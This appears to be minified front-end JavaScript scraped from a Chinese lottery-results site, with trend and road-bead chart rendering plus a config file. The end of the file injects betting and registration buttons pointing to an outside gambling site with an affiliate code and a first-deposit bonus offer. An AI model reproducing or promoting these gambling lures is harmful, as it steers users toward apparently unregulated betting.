                }
            })
        }
    },
    dsdxlz: {
        dsdxlzsData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#today_dsdxlz").addClass("todayAct_dsdxlz").siblings().removeClass("todayAct_dsdxlz"), $.ajax({
                url: config.publicUrl + "CQShiCai/queryComprehensiveRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.dsdxlz.addlzTable_dsdxlz(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable_dsdxlz: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".dsdxlz .dsdxlz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var i = s.result.data[e].state;
                if (1 == i) {
                    var l = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == i) {
                    var l = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                } else if (3 == i) {
                    var l = "虎",
                        n = "龙",
                        d = "和",
                        o = "龙虎";
                    a = "longhuShow displaynone"
                } else if (11 == i) {
                    var l = "单",
                        n = "双",
                        o = "单双";
                    a = "ganyudanxShow"
                } else if (12 == i) {
                    var l = "大",
                        n = "小",
                        o = "大小";
                    a = "guanyudaxiaoshow"
                }
                if (void 0 != d) c = "<span>" + d + "（" + s.result.data[e].totals[2] + "）</span>";
                else var c = "";
                var r = s.result.data[e].rank;
                11 == r && 1 == i ? a = "ganyudanxShow" : 11 == r && 2 == i && (a = "guanyudaxiaoshow");
                var h = "<div class='lz_title " + a + " t" + (r - 1) + "'><div class='left'><span>今日累计:</span>",
                    p = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var u = 0, f = 0, g = 0, m = 0; u < s.result.data[e].roadBeads.length && !(u >= 200); u++) {
                    var b = s.result.data[e].roadBeads[u];
                    0 == b ? (b = l, f += 1) : 1 == b ? (b = n, g += 1) : 2 == b && (b = d, m += 1), 0 == u && (p += "<p>" + b + "</p>"), u > 0 & s.result.data[e].roadBeads[u - 1] == s.result.data[e].roadBeads[u] ? p += "<p>" + b + "</p>" : u > 0 & s.result.data[e].roadBeads[u - 1] != s.result.data[e].roadBeads[u] && (p += "</td><td><p>" + b + "</p>")
                }
                var v = "";
                1 == r ? v = "第一球" : 2 == r ? v = "第二球" : 3 == r ? v = "第三球" : 4 == r ? v = "第四球" : 5 == r && (v = "第五球");
                var y = "<span>" + l + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span>" + c + "</div><div class='right'><span class='weizi'>" + v + "</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".dsdxlz .dsdxlz_content").append(h + y + p + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), $("#dsdxlzlist .dansuShow ").hide(), showSxend(), animate_lz_dsdxlz()
        }
    },
    lshmtj: {
        listData: function() {
            $.ajax({
                url: config.publicUrl + "CQShiCai/queryHistoryDataForNumber.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.lshmtj.createList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        createList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#lshmtj_hmkanList .ulDiv").empty(), $("#lshmtj_xtList .ulDiv").empty(), $(a).each(function(t, s) {
                var a = this.list,
                    e = "",
                    i = "",
                    l = "",
                    n = "",
                    o = "<ul><li>" + this.date + "</li>";
                $(a).each(function(t) {
                    t < 10 ? l += "<li>" + this.counts + "</li>" : n += "<li>" + this.counts + "</li>"
                });
                e = o + l + "</ul>", i = o + n + "</ul>", $("#lshmtj_hmkanList .ulDiv").append(e), $("#lshmtj_xtList .ulDiv").append(i)
            })
        }
    },
    lhzs: {
        listData: function(t, s) {
            t = void 0 == t ? "" : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($("#gyhtodayBtn span").text("今天"), $("#gyhToday").addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc")), $.ajax({
                url: config.publicUrl + "CQShiCai/queryCQShiCaiTrendByDT.do?issue=" + s + "&date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.lhzs.createList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        createList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data[0];
            listettablearr(a.bodyList), $(".prevlo").hide(), $("#trend_table2_gyhzs tbody").empty(), eachconten_lhzs(a.bodyList);
            var e = "<td colspan='2'>出现总数</td>",
                i = "<td colspan='2'>平均遗漏</td>",
                l = "<td colspan='2'>最大遗漏</td>",
                n = "<td colspan='2'>最大连出</td>";
            $(a.missList).each(function(t) {
                var s = this.array.splice(this.array.length - 3);
                0 == t ? $(s).each(function() {
                    e += "<td>" + Math.abs(this) + "</td>"
                }) : 1 == t ? $(s).each(function() {
                    i += "<td>" + Math.abs(this) + "</td>"
                }) : 2 == t ? $(s).each(function() {
                    l += "<td>" + Math.abs(this) + "</td>"
                }) : 3 == t && $(s).each(function() {
                    n += "<td>" + Math.abs(this) + "</td>"
                })
            }), $("#trend_table2_gyhzs tbody").append("<tr><th colspan='2'>数据统计</th><th>龙</th><th>虎</th><th>和</th></tr><tr class='clospan_gyh'>" + e + "</tr><tr class='clospan_gyh'>" + i + "</tr><tr class='clospan_gyh'>" + l + "</tr><tr class='clospan_gyh'>" + n + "</tr>"), orshowConten_gyh()
        }
    },
    lzfx: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "CQShiCai/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    sscFunObj.lzfx.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".luzufx .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var i = s.result.data[e].state,
                    l = "";
                if (1 == i) {
                    var n = "双",
                        o = "单",
                        d = "单双";
                    a = "dansuShow"
                } else if (2 == i) {
                    var n = "小",
                        o = "大",
                        d = "大小";
                    a = "daxiaoShow"
                } else if (3 == i) {
                    var n = "虎",
                        o = "龙",
                        c = "和",
                        d = "龙虎";
                    a = "longhuShow", l = "<span>和（" + s.result.data[e].totals[2] + "）</span>"
                }
                var r = s.result.data[e].rank,
                    h = "<div class='lz_title " + a + " ball_" + r + "'><div class='left'><span>今日累计:</span>",
                    p = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var u = 0, f = 0, g = 0, m = 0; u < s.result.data[e].roadBeads.length && !(u >= 200); u++) {
                    var b = s.result.data[e].roadBeads[u];
                    0 == b ? (b = n, f += 1) : 1 == b ? (b = o, g += 1) : 2 == b && (b = c, m += 1), 0 == u && (p += "<p>" + b + "</p>"), u > 0 & s.result.data[e].roadBeads[u - 1] == s.result.data[e].roadBeads[u] ? p += "<p>" + b + "</p>" : u > 0 & s.result.data[e].roadBeads[u - 1] != s.result.data[e].roadBeads[u] && (p += "</td><td><p>" + b + "</p>")
                }
                var v = "";
                1 == r ? v = "第一球" : 2 == r ? v = "第二球" : 3 == r ? v = "第三球" : 4 == r ? v = "第四球" : 5 == r ? v = "第五球" : 6 == r ? v = "总和" : 11 == r && (v = "总和");
                var y = "<span>" + n + "（" + s.result.data[e].totals[1] + "）</span><span>" + o + "（" + s.result.data[e].totals[0] + "）</span>" + l + "</div><div class='right'><span class='weizi'>" + v + "</span><span class='mosh'>" + d + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".luzufx .lz_content").append(h + y + p + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), showlz_listitem(), animate_lz()
        }
    },
    gyhlz: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "CQShiCai/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    sscFunObj.gyhlz.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".guyahelz .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var i = s.result.data[e].state;
                if (1 == i) {
                    var l = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == i) {
                    var l = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                }
                if (6 == s.result.data[e].rank) {
                    var d = "<div class='lz_title " + a + " ball_" + i + "'><div class='left'><span>今日累计:</span>",
                        c = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                    s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                    for (var r = 0, h = 0, p = 0, u = 0; r < s.result.data[e].roadBeads.length && !(r >= 200); r++) {
                        var f = s.result.data[e].roadBeads[r];
                        0 == f ? (f = l, h += 1) : 1 == f ? (f = n, p += 1) : 2 == f && (f = text3, u += 1), 0 == r && (c += "<p>" + f + "</p>"), r > 0 & s.result.data[e].roadBeads[r - 1] == s.result.data[e].roadBeads[r] ? c += "<p>" + f + "</p>" : r > 0 & s.result.data[e].roadBeads[r - 1] != s.result.data[e].roadBeads[r] && (c += "</td><td><p>" + f + "</p>")
                    }
                    var g = "<span>" + l + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>总和</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                    $(".guyahelz .lz_content").append(d + g + c + "</td></tr></tbody></table></div></div>")
                }
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), animate_lz()
        }
    },
    jrhmtj: {
        init: function() {
            this.getdata()
        },
        getdata: function(t) {
            void 0 == t && (t = ""), $.ajax({
                url: config.publicUrl + "CQShiCai/queryToDayNumberLawOfStatistics.do?",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.jrhmtj.createHtml(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("todayData data error")
                }
            })
        },
        createHtml: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode)
                for (var a = "", e = s.result.data, i = "", l = 0; l < e.length; l++) {
                    0 == l ? i = "第一球" : 1 == l ? i = "第二球" : 2 == l ? i = "第三球" : 3 == l ? i = "第四球" : 4 == l && (i = "第五球"), a += "<div class='item_" + (l + 1) + " item_'><span class='item_title'>" + i + "</span><ul class='num_item'>", a += "<li class='li_first'>号码</li><li>0</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li> <li>7</li><li>8</li><li>9</li></ul>";
                    for (var n = "<ul class='zongkai_item'><li class='li_first'>总开</li>", o = "<ul class='liankai_item'><li class='li_first'>最多连开</li>", d = "<ul class='dingqian_item'><li class='li_first'>当前遗漏</li>", c = "<ul class='big_item'><li class='li_first'>最大遗漏</li>", r = 0; r < e[l].list.length; r++) {
                        var h = e[l].list[r],
                            p = assclass(h.totalopen),
                            u = assclass(h.maxopen),
                            f = assclass(h.currentmiss),
                            g = assclass(h.maxmiss);
                        n += "<li class='" + p + "'>" + h.totalopen + "</li>", o += "<li class='" + u + "'>" + h.maxopen + "</li>", d += "<li class='" + f + "'>" + h.currentmiss + "</li>", c += "<li class='" + g + "'>" + h.maxmiss + "</li>"
                    }
                    a += n + "</ul>" + o + "</ul>" + d + "</ul>" + c + "</ul></div>"
                }
            $(".todayhaomatj .showconten").html(a)
        }
    },
    singtaizs: {
        init: function() {
            this.getlist("", 30)
        },
        getlist: function(t, s) {
            var a = $(".singtaizs .Pattern .checkspan").attr("data-text"),
                e = void 0 == a ? 0 : a,
                i = 1 * $("#rank_singtaizs .pk10rank .checked").attr("data-text");
            i = 0 == i ? getDateStr(0) : 1 == i ? getDateStr(-1) : 2 == i ? getDateStr(-2) : "", t = void 0 == t || "" == t ? i : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($(".shjian_singtai").text("今天").attr("data-text", 0), $("#rank_singtaizs ul li:first").addClass("checked").siblings().removeClass("checked")), $.ajax({
                url: config.publicUrl + "CQShiCai/queryCQShiCaiTrendByType.do?date=" + t + "&issue=" + s + "&type=" + (1 * e + 1),
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.singtaizs.createHtmlList(t, 1 * e + 1)
                },
                error: function(t) {
                    setTimeout(function() {
                        loadotherData()
                    }, 1e3), config.ifdebug && console.log("data error")
                }
            })
        },
        createHtmlList: function(t, s) {
            "object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data)), data = data.result.data[0], listettablearr(data.bodyList), $(".prevlo").hide(), eachconten_stzs(data.bodyList, s), html2 = "<tr class='clospan'><td rowspan='2' colspan='4'>数据统计</td><td colspan='5'>形态</td><td colspan='5'>组选类型</td></tr> <tr class='clospan'><td>豹子</td><td>顺子</td><td>对子</td><td>半顺心</td><td>杂六</td><td>组三</td><td>组六</td><td>豹子</td></tr>";
            for (var a = data.missList[0].array.slice(30), e = data.missList[1].array.slice(30), i = data.missList[3].array.slice(30), l = data.missList[2].array.slice(30), n = "</tr>", o = "<tr class='closas'><td colspan='4'>出现次数</td>", d = "<tr class='closas'><td colspan='4'>平均遗漏</td>", c = "<tr class='closas'><td colspan='4'>最大连出</td>", r = "<tr class='closas'><td colspan='4'>最大遗漏</td>", h = 0; h < a.length; h++) o += "<td>" + Math.abs(a[h]) + "</td>", d += "<td>" + Math.abs(e[h]) + "</td>", c += "<td>" + Math.abs(i[h]) + "</td>", r += "<td>" + Math.abs(l[h]) + "</td>";
            stfoterarr = html2 + o + n + d + n + c + n + r + n, 0 != $("#singtai_content tbody tr.clospan").length && ($("#singtai_content tbody tr.clospan").remove(), $(".closas").remove()), $("#singtai_content tbody>tr:last-child").after(stfoterarr), orshowConten_siantai()
        }
    },
    hmlz: {
        listData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#qhlztoday").addClass("hmqhlxdayAct").siblings().removeClass("hmqhlxdayAct"), $.ajax({
                url: config.publicUrl + "CQShiCai/queryNumberRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.hmlz.createList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        createList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#hmqhlzlist").find(".hmqhlzItems ").empty(), $(a).each(function(t) {
                sscFunObj.hmlz.forRank(this.rank + 1, this)
            })
        },
        forRank: function(t, s) {
            var a = s.totals[0],
                e = s.totals[1],
                i = s.roadBeads,
                l = typeOf_lhlz(s.rank + 1, "code"),
                n = "",
                o = "";
            n = "<div id='hm" + t + "' class='tablelist " + (1 * t > 2 ? "displaynone" : "displayblock") + "'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>总来（<i class='longNum'>" + a + "</i>）</span><span class='rspan'>没来（<i class='huNum'>" + e + "</i>）</span></div><div class='r_new'><span>" + l + "</span><span>最新 &darr;</span></div></div>" + "" + "<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>" + "</tr></tbody></table></div></div></div>", $("#hmqhlzlist").find(".hmqhlzItems").append(n), $(i.reverse()).each(function(s) {
                if (!(s >= 200)) {
                    var a = "",
                        e = "",
                        l = 0 == this ? "×" : "✓",
                        n = "";
                    n = 0 == this ? "style = 'color:#999'" : "style = 'color:red'", s > 0 ? i[s] != i[s - 1] ? i[s] > 0 && i[s - 1] > 0 ? (e = "<p " + n + ">" + l + "</p>", $("#hm" + t + " .tablebox").find("td:last-child").append(e)) : (a = "<td><p " + n + ">" + l + "</p></td>", $("#hm" + t + " .tablebox").append(a)) : (e = "<p " + n + ">" + l + "</p>", $("#hm" + t + " .tablebox").find("td:last-child").append(e)) : (o = "<td><p " + n + ">" + l + "</p></td>", $("#hm" + t + " .tablebox").append(o))
                }
            }), checkhmqhlzHm(), 9 == t && animate_lz_hmqh()
        }
    },
    lrfx: {
        listData: function(t) {
            t = void 0 == t ? "" : t, $.ajax({
                url: config.publicUrl + "CQShiCai/queryDrawCodeHeatState.do?recentPeriods=20",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    sscFunObj.lrfx.createHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        createHtmlList: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode)
                for (var a = "", e = s.result.data, i = "", l = 0; l < e.length; l++) {
                    0 == l ? i = "冠军" : 1 == l ? i = "亚军" : 2 == l ? i = "第三名" : 3 == l ? i = "第四名" : 4 == l ? i = "第五名" : 5 == l ? i = "第六名" : 6 == l ? i = "第七名" : 7 == l ? i = "第八名" : 8 == l ? i = "第九名" : 9 == l && (i = "第十名"), a += "<div class='item_lere" + (l + 1) + " item_'><span class='item_title'>" + i + "</span><ul class='num_item'>", a += "<li class='li_first'>热号</li>";
                    var n = "<ul class='zongkai_item'><li class='li_first'>温号</li>",
                        o = "<ul class='weikai_item'><li class='li_first'>冷号</li>",
                        d = "",
                        c = e[l].list[0].list,
                        r = e[l].list[1].list,
                        h = e[l].list[2].list,
                        p = "";
                    10060 == lotCode && (p = "hl_li hlnum");
                    for (var u = 0; u < c.length; u++) d += "<li class='hotnum " + p + c[u].drawCode + "'><span>" + c[u].drawCode + "</span><span class='spanclass'>" + c[u].count + "</span></li>";
                    for (var f = 0; f < r.length; f++) n += "<li class='hotnum " + p + r[f].drawCode + "'>" + r[f].drawCode + "</li>";
                    for (var g = 0; g < h.length; g++) o += "<li class='hotnum " + p + h[g].drawCode + "'>" + h[g].drawCode + "</li>";
                    a += d + "</ul>" + n + "</ul>" + o + "</ul></div>"
                }
            $(".lenrefx .showconten").html(a)
        }
    }
};

--- FILE ---
content_type: application/javascript
request_url: https://prk168.com/webapp/js/lib/config.js
body_size: 3240
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn3331.com/mobile6/auth/register?a=30970')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn3331.com/mobile6/auth/register?a=30970' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn3331.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn3331.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");